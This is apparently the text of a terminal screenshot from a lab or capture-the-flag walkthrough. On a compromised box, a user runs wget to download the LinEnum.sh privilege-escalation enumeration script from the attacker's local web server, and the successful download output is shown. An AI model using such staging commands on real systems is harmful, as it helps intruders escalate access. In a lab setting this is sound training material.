 (user3) 10.10.147.241 — Konsole
user3@polobox:~$ wget 10.8.6.72:8000/LinEnum.sh
--2020-03-05 05:43:45--  http://10.8.6.72:8000/LinEnum.sh
Connecting to 10.8.6.72:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh           100%[=====================>]  45.54K   273KB/s    in 0.2s
2020-03-05 05:43:46 (273 KB/s) - ‘LinEnum.sh’ saved [46631/46631]